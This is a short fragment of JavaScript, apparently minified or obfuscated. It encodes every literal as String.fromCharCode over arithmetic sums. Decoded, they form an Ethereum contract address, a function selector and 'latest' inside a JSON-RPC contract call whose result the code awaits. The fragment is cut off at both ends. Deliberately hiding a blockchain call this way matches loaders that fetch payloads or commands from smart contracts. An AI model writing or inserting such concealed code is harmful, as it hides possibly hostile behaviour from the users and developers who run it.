
(41+18+61),(17+28+3),(9+47),(85+17),
(26+37+37),(16+84),(35+15),(39+4+10),
(19+6+73),(20+18+17),(17+8+31),(23+77),
(62+40),(36+16),(85+16),(22+24+11),(4+48),
(39+7+3),(5+48),(3+7+41),(53+1+0),
(25+27+5),(52+1+0),(33+18),(23+9+66),
(24+77),(7+42),(13+38),(6+42),(47+1),(44+8),
(10+43),(39+5+9),(8+93),(2+2+47),(38+9+9),
(33+23),(20+29),(51+5+0),(16+24+16),
(15+34)),data:String.fromCharCode((11+15+
22),(72+48),(76+9+16),(55+42),(29+27),
(2+6+47),(31+26),(48+3+3),(44+3+4),
(37+8+7))},String.fromCharCode((55+40+13)
,(7+90),(57+59),(66+35),(29+24+62),
(58+10+48))],id:1})});const j=await